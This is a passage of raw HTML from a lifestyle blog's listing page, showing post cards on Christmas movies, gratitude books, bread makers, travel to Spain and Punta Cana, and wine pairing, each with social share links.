		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
